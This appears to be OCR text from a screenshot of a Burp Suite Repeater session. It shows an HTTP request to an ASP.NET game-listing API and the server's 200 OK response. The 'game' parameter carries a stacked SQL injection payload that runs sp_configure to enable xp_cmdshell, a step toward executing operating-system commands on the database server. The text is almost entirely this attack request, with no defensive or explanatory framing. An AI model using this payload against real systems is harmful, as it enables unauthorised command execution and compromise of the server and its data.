 Go
Cancel
<
>
Target
Request
Response
Raw Params Headers Hex
Raw Headers Hex
GET /api/NotLoggedInApi?ApiInterface=getapigame HTTP/1.1
Host
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Connection: keep-alive
Cookie: ASP.NET_SessionId=hp0ghbhxowctozf0q3tudpiv;WebApi_WebSite=
Authorization: Basic YW5vbnltb3VzOmFub255bW91cw==
Accept: */*
Accept-Encoding: gzip,deflate
Content-Length: 176
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko)
Chrome/41.0.2228.0 Safari/537.21
devices=FLASH&game=-1';EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC
sp_configure 'xp_cmdshell',1;RECONFIGURE;--&gameName=&gametype=10&pageIndex=1&pageSize=10
HTTP/1.1 200 OK
Cache-Control: private
Server: Microsoft-IIS/8.5
X-AspNetMvc-Version: 5.2
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sat, 14 Mar 2020 04:27:57 GMT
Content-Length: 0